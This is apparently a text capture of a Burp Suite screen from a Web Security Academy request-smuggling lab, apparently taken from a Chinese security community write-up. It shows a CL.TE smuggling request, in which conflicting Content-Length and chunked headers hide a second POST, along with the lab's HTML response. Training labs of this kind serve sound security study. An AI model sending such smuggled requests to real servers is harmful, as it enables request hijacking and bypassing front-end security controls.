 Send Cancel < ▼ > ▼ Target: https://0ae000aa04f227c28184f2bb00e80084.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae000aa04f227c28184f2bb00e80084.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 124 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 200 \r \n
12 Connection: close \r \n
13 \r \n
14 search=test \r \n
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=4KstE6Hj6Z0jNS69w7QipJh542hjYX7r; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8481
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to reveal front-end request rewriting
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to reveal front-end request
rewriting
</h2>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 5
先知社区